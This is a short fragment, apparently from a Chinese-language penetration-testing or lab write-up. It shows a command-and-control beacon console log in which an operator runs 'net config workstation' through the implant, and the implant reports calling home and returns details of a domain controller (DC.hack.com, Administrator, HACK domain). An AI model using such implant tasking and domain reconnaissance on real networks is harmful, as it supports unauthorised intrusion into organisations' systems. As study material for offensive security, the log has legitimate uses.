 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\DC
计算机全名 DC.hack.com
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{BA2777E8-DE58-4C97-9F27-DE4ECB3E69A8} (000C299700FE)
软件版本 Windows Server 2012 R2 Standard
工作站域 HACK
工作站域 DNS 名称 hack.com
登录域 HACK